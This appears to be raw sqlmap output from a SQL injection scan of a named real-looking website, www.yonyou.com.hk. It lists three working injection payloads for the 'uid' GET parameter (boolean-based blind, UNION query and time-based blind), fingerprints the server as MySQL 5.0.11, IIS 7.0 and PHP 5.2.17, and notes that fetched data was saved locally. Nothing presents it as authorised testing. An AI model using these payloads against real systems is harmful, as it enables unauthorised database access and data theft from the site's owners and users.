 ---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=1' AND 3982=3982 AND 'OYWx'='OYWx

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uid=-9329' UNION ALL SELECT NULL,CONCAT(0x3a6f78673a,0x4e4a6a4a4c4c
625a4371,0x3a7370723a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: uid=1' AND SLEEP(5) AND 'WOXP'='WOXP
---
[16:24:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[16:24:08] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.yonyou.com.hk'